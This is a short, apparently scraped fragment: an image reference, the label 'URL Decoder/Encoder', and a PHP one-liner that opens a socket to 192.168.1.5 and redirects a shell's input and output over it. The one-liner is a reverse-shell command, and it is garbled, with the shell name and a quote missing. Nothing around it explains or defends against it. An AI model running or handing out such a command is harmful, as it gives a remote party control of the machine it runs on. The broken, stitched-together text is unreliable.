 URL Decoder/Encoder
php -r '$sock=fsockopen("192.168.1.5",8);exec-i <&3 >&3 2>&3");'